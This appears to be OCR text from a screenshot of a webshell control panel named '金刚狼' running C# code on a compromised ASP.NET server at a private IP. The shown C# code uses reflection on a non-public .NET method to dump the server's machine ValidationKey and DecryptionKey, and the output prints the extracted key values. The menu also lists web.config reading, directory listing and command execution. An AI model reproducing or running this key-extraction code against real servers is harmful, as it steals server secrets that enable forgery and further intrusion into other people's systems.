 金刚狼
WebShell SysInfo Encode About
Run C# Code - 192.168.50.105
C# Code: (Len <= 8000)
using System;
using System.Reflection;
using System.Web.Configuration;
public class Eval
{
public string eval(Object obj)
{
var sy = Assembly.Load("System.Web, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b03f5f7f11d50a3a");
var mkt = sy.GetType("System.Web.Configuration.MachineKeySection");
var gac = mkt.GetMethod("GetApplicationConfig", BindingFlags.Static |
BindingFlags.NonPublic);
var cg = (MachineKeySection)gac.Invoke(null, new object[0]);
return "ValidationKey: " + cg.ValidationKey + " | " + "Validation: " + cg.Validation
+ " | " + "DecryptionKey: " + cg.DecryptionKey + " | " + "Decryption: " +
cg.Decryption + " | " + "CompatibilityMode: " + cg.CompatibilityMode;
}
}
Run Result:
ValidationKey:
7168E8ABCE9AFAF4A9534B197C7E7A8C7DF83693F53B21E006A5C4854EA396AB2D
F5DB962BB2664384236BCBA65611E0832AD1A1451A8F4DF458D8D460E889A7 |
Validation: HMACSHA256 | DecryptionKey:
D930A3A8870E25C02F35809C72650B8CDDE099AD523A95FB | Decryption: DES |
CompatibilityMode: Framework20SP1
PC Name IP/24 Ping ValidationKey web.config WebPath DirList ExecCmd Run